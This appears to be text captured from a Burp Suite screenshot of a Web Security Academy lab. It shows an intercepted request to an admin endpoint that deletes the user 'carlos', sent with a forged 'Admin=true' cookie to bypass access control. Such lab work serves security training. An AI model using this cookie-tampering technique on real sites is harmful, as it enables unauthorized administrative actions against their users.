 Request to https://ac971f031e10b58e8051482300ec0061.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: ac971f031e10b58e8051482300ec0061.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: https://ac971f031e10b58e8051482300ec0061.web-security-academy.net/admin
10 Cookie: session=L8CZfshFKeRML1xVbthb0FpQnDvOHx9T; Admin=true
11 Upgrade-Insecure-Requests: 1
12
13